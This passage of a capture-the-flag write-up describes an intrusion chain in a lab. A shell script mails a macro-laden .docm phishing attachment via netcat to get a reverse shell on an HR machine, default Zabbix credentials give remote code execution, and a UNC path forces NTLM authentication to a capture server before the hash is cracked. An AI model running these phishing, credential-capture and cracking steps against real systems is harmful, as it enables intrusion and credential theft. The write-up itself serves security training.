echo "Content-Type: multipart/mixed; boundary="KkK170891tpbkKk__FV_KKKkkkjjwq""
sleep 1;
echo ""
sleep 1;
echo "This is a MIME formatted message.  If you see this text it means that your"
sleep 1;
echo "email software does not support MIME formatted messages."
sleep 1;
echo ""
sleep 1;
echo "--KkK170891tpbkKk__FV_KKKkkkjjwq"
sleep 1;
echo "Content-Type: text/plain; charset=UTF-8; format=flowed"
sleep 1;
echo "Content-Disposition: inline"
sleep 1;
echo ""
sleep 1;
echo $txtmessage
sleep 1;
echo ""
sleep 1;
echo ""
sleep 1;
echo "--KkK170891tpbkKk__FV_KKKkkkjjwq"
sleep 1;
echo "Content-Type: file --mime-type -b filename-$(date +%y%m%d).zip; name=filename-$(date +%y%m%d).docm"
sleep 1;
echo "Content-Transfer-Encoding: base64"
sleep 1;
echo "Content-Disposition: attachment; filename="filename-$(date +%y%m%d).docm";"
sleep 1;
echo ""
sleep 1;
# The content is encoded in base64.
cat $filename | base64;
sleep 1;
echo ""
sleep 1;
echo ""
sleep 1;
echo "--KkK170891tpbkKk__FV_KKKkkkjjwq--"
sleep 1;
echo ""
sleep 1;
echo "."
sleep 1;
echo "quit"
} | proxychains nc 172.19.0.4 25

Once the mail is sent thanks to our superb script, we just have to wait for the callback:

And now that we have a shell on the HR workstation, we can finally grab the flag from the Desktop: ECW{Hum4n_1s_Th3_W3akest_P0int}.

Fun Fact: Funny emails received
During the challenge, I looked at some emails received by out HR. Some challengers sent various payloads, which made me laugh. Unfortunately I didn’t screen people who sent Linux payloads in the email body. But I was able to catch some funny emails:
- PHPINFO, WTF? I really don’t know, why?!

- This guy is at the end of his life :’)
Step 4 - CISO here I come
Recon on HR
Once we got a shell, we needed to find a way to get to the CISO (Jean Luc Delafont). First we will dig in the home directory of Lucie. By looking in the Download folder, we can find an interesting file: zabbix_agent-5.4.4-windows-amd64-openssl.msi.

We can also find an useless file ThisIsNotAHint.jpeg specifically placed here to bring back good old memories for the challengers :).
 .
.
Now we know there is something related to Zabbix in this challenge. Let’s check if the agent is installed on the system and, as it is, we will look at the configuration file.

By reading the configuration file, we can find the Zabbix server address IP: 192.168.12.234:

Fun Fact: Where is the LPE
A lot of people tried to escalate their privileges on the HR workstation, however there was no way to do so. Some were so deseperated that they tried some random DLL hijacking …


… to end up with the same privileges :S
Zabbix
Now that we have the Zabbix server IP, we can attempt to connect on it.
By accessing the IP through HTTP (http://192.168.12.234), we can successfuly connect to its web interface using defaut Zabbix credentials:
- login: Admin
- password: zabbix


Once connected, we can navigate to the Administration section and use the scripts feature to perform remote code execution on the agents. By executing a simple whoami command, we can identify that the agent runs with phealthycat\jldelafont (our target) privileges.

A first thing that we can try, is to make the agent connect to a SMB server that we host by passing an UNC path to capture the Net-NTLMv2 of our target. It can be done by using smbserver.py from the impacket library tools. A lot of challengers used Responder for its SMB server part, but it is not its primary function. That’s why smbserver.py from impacket is more appropriated.

To execute our script, we need to manually execute it on our agent through the Last data page of the Zabbix server.
Once our script finished its execution, we can see on our impacket server the Net-NTLMv2 of our target:

With this Net-NTLMv2, we can attempt to crack it with John-The-Ripper and the famous wordlist Rock-You.

We can easily discover our target’s password in plain text: Blink182.
Now that we have the plain text password, we can reforge the NT hash which is only our plain text password encoded in UTF-16-LE and hashed in MD4 (without the newline).

We now have our last flag: ECW{c2367169e3279fa3e85d9d25f0e85e45}
Fun Fact: OMG WinDef
A lot of challengers struggled to launch a meterpreter or a reverse shell on the machine… despite the fact that Windows Defender was running on the machine.
I got a some DM about bypassing the antivirus. They even tried some obscure russian things…

They eventually succeeded to deploy a meterpreter or a reverse shell on the machine and flag the last step. And I happily told them that bypassing Windows Defender was not necessary to flag the last step.
Conclusion
This year we aimed to create a BIG challenge summarizing our most typical penetration testing mission
We hope you liked it and had as much fun playing it than we had creating it :)